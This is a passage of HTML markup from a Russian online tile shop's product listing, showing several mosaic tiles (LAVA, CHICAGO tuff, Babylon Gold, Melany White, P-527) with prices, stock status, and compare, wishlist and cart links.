                          data-action-add-title="Добавить &laquo;Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/Dekor-LAVA-GRAY-Mozaika-seriya-LAVA-razmer-mm-300-300-12-ORRO-Mosaic-2"
                          data-prodimg="https://i4.storeland.net/2/1461/114605371/baec64/dekor-lava-black-mozaika-seriya-lava-razmer-mm-300-300-12-orro-mosaic.jpg"
                          data-id="102578597"
                          data-mod-id="190865840"
                          title="Добавить &laquo;Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=190865840&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/Dekor-LAVA-GRAY-Mozaika-seriya-LAVA-razmer-mm-300-300-12-ORRO-Mosaic-2"
                        data-prodimg="https://i4.storeland.net/2/1461/114605371/baec64/dekor-lava-black-mozaika-seriya-lava-razmer-mm-300-300-12-orro-mosaic.jpg"
                        data-id="102578597"
                        data-mod-id="190865840"
                        title="Добавить &laquo;Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=190865840&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=190865840&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dekor-LAVA-GRAY-Mozaika-seriya-LAVA-razmer-mm-300-300-12-ORRO-Mosaic-2?mod_id=190865840" title="Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)" itemprop="url">Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Dekor-LAVA-GRAY-Mozaika-seriya-LAVA-razmer-mm-300-300-12-ORRO-Mosaic-2?mod_id=190865840" title="Быстрый просмотр &laquo;Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=190865840"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-212758855 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="212758855" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/CHICAGO-%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD-%D1%82%D1%83%D1%84-%D0%9C%D0%BE%D0%B7%D0%B0%D0%B8%D0%BA%D0%B0-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-LAVA-%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80-%D0%BC%D0%BC-290-300-8-ORRO-Mosaic?mod_id=212758855" title="CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/2155/121542867/075a3e/chicago-vulkan-tuf-mozaika-seriya-lava-razmer-mm-290-300-8-orro-mosaic.jpg" alt="CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)" title="CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)">
                    <meta itemprop="description" content="Мозаика выполнена из вулканического туфа.
При создании этой мозаики сырой лавовый камень обжигается с глазурью на огромной температуре, которую не способен выдержать ни один другой камень. Обжиг происходит дважды. Именно поэтому этот процесс называется технологией двойного обжига. Во время этого инновационного полностью ручного процесса на первой стадии материал подготавливается к нанесению краски, а на второй стадии закрепляется краска на поверхности мозаики.
Мозаика отлично подходит в любое помещение, в том числе и во влажное.">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/CHICAGO-%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD-%D1%82%D1%83%D1%84-%D0%9C%D0%BE%D0%B7%D0%B0%D0%B8%D0%BA%D0%B0-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-LAVA-%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80-%D0%BC%D0%BC-290-300-8-ORRO-Mosaic?mod_id=212758855" title="CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)" itemprop="url">CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/CHICAGO-%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD-%D1%82%D1%83%D1%84-%D0%9C%D0%BE%D0%B7%D0%B0%D0%B8%D0%BA%D0%B0-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-LAVA-%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80-%D0%BC%D0%BC-290-300-8-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1911"><span title="1 911 российских рублей"><span class="num">1 911</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 950 российских рублей"><span class="num">1 950</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/CHICAGO-%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD-%D1%82%D1%83%D1%84-%D0%9C%D0%BE%D0%B7%D0%B0%D0%B8%D0%BA%D0%B0-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-LAVA-%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80-%D0%BC%D0%BC-290-300-8-ORRO-Mosaic"
                          data-prodimg="https://i5.storeland.net/2/2155/121542867/baec64/chicago-vulkan-tuf-mozaika-seriya-lava-razmer-mm-290-300-8-orro-mosaic.jpg"
                          data-id="117105515"
                          data-mod-id="212758855"
                          title="Добавить &laquo;CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=212758855&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/CHICAGO-%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD-%D1%82%D1%83%D1%84-%D0%9C%D0%BE%D0%B7%D0%B0%D0%B8%D0%BA%D0%B0-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-LAVA-%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80-%D0%BC%D0%BC-290-300-8-ORRO-Mosaic"
                        data-prodimg="https://i5.storeland.net/2/2155/121542867/baec64/chicago-vulkan-tuf-mozaika-seriya-lava-razmer-mm-290-300-8-orro-mosaic.jpg"
                        data-id="117105515"
                        data-mod-id="212758855"
                        title="Добавить &laquo;CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=212758855&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=212758855&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/CHICAGO-%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD-%D1%82%D1%83%D1%84-%D0%9C%D0%BE%D0%B7%D0%B0%D0%B8%D0%BA%D0%B0-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-LAVA-%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80-%D0%BC%D0%BC-290-300-8-ORRO-Mosaic?mod_id=212758855" title="CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)" itemprop="url">CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/CHICAGO-%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD-%D1%82%D1%83%D1%84-%D0%9C%D0%BE%D0%B7%D0%B0%D0%B8%D0%BA%D0%B0-%D1%81%D0%B5%D1%80%D0%B8%D1%8F-LAVA-%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80-%D0%BC%D0%BC-290-300-8-ORRO-Mosaic?mod_id=212758855" title="Быстрый просмотр &laquo;CHICAGO вулкан. туф. Мозаика серия LAVA, размер, мм: 290*300*8 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=212758855"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-248927103 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="248927103" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Babylon-Gold-matt-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-260-300?mod_id=248927103" title="Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/4010/140098355/075a3e/babylon-gold-matt-mozaika-soty-seriya-porcelain-razmer-mm-260-300-6.jpg" alt="Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6" title="Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Babylon-Gold-matt-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-260-300?mod_id=248927103" title="Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6" itemprop="url">Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Babylon-Gold-matt-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-260-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="588"><span title="588 российских рублей"><span class="num">588</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="600 российских рублей"><span class="num">600</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6"
                          data-produrl="https://pro100mosaica.ru/goods/Babylon-Gold-matt-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-260-300"
                          data-prodimg="https://i4.storeland.net/2/4010/140098355/baec64/babylon-gold-matt-mozaika-soty-seriya-porcelain-razmer-mm-260-300-6.jpg"
                          data-id="144018106"
                          data-mod-id="248927103"
                          title="Добавить &laquo;Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=248927103&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6&raquo; из Сохраненного"
                        data-prodname="Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6"
                        data-produrl="https://pro100mosaica.ru/goods/Babylon-Gold-matt-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-260-300"
                        data-prodimg="https://i4.storeland.net/2/4010/140098355/baec64/babylon-gold-matt-mozaika-soty-seriya-porcelain-razmer-mm-260-300-6.jpg"
                        data-id="144018106"
                        data-mod-id="248927103"
                        title="Добавить &laquo;Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6&raquo; в Сохраненное" href="/favorites/add?id=248927103&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=248927103&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Babylon-Gold-matt-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-260-300?mod_id=248927103" title="Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6" itemprop="url">Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Babylon-Gold-matt-Mozaika-SOTY-seriya-PORCELAIN-razmer-mm-260-300?mod_id=248927103" title="Быстрый просмотр &laquo;Babylon Gold matt Мозаика СОТЫ, серия PORCELAIN, размер, мм: 260*300*6&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=248927103"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-248976875 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="248976875" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Melany-White-glossy-Mozaika-seriya-PORCELAIN-razmer-mm-264-280?mod_id=248976875" title="Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/4011/140101585/075a3e/melany-white-glossy-mozaika-seriya-porcelain-razmer-mm-264-280-6.jpg" alt="Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6" title="Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Melany-White-glossy-Mozaika-seriya-PORCELAIN-razmer-mm-264-280?mod_id=248976875" title="Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6" itemprop="url">Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Melany-White-glossy-Mozaika-seriya-PORCELAIN-razmer-mm-264-280" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="602.7"><span title="603 российских рубля"><span class="num">603</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="615 российских рублей"><span class="num">615</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6"
                          data-produrl="https://pro100mosaica.ru/goods/Melany-White-glossy-Mozaika-seriya-PORCELAIN-razmer-mm-264-280"
                          data-prodimg="https://i4.storeland.net/2/4011/140101585/baec64/melany-white-glossy-mozaika-seriya-porcelain-razmer-mm-264-280-6.jpg"
                          data-id="144056788"
                          data-mod-id="248976875"
                          title="Добавить &laquo;Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=248976875&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6&raquo; из Сохраненного"
                        data-prodname="Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6"
                        data-produrl="https://pro100mosaica.ru/goods/Melany-White-glossy-Mozaika-seriya-PORCELAIN-razmer-mm-264-280"
                        data-prodimg="https://i4.storeland.net/2/4011/140101585/baec64/melany-white-glossy-mozaika-seriya-porcelain-razmer-mm-264-280-6.jpg"
                        data-id="144056788"
                        data-mod-id="248976875"
                        title="Добавить &laquo;Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6&raquo; в Сохраненное" href="/favorites/add?id=248976875&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=248976875&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Melany-White-glossy-Mozaika-seriya-PORCELAIN-razmer-mm-264-280?mod_id=248976875" title="Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6" itemprop="url">Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Melany-White-glossy-Mozaika-seriya-PORCELAIN-razmer-mm-264-280?mod_id=248976875" title="Быстрый просмотр &laquo;Melany White glossy Мозаика серия PORCELAIN,  размер, мм: 264*280*6&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=248976875"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-287073301 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="287073301" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/P-527-matovaya-Plitka-mozaika-chernaya-keramika-PORCELAIN-300-300-5-NS-Mosaic?mod_id=287073301" title="P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/2/6862/168617070/075a3e/p-527-matovaya-mozaika-seriya-porcelain-razmer-mm-300-300-5-ns-mosaic.jpg" alt="P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)" title="P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-527-matovaya-Plitka-mozaika-chernaya-keramika-PORCELAIN-300-300-5-NS-Mosaic?mod_id=287073301" title="P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)" itemprop="url">P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/P-527-matovaya-Plitka-mozaika-chernaya-keramika-PORCELAIN-300-300-5-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="502.74"><span title="503 российских рубля"><span class="num">503</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="513 российских рублей"><span class="num">513</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="P-527 матовая. Плитка мозаика черная керамика PORCELAIN, 300*300*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/P-527-matovaya-Plitka-mozaika-chernaya-keramika-PORCELAIN-300-300-5-NS-Mosaic"
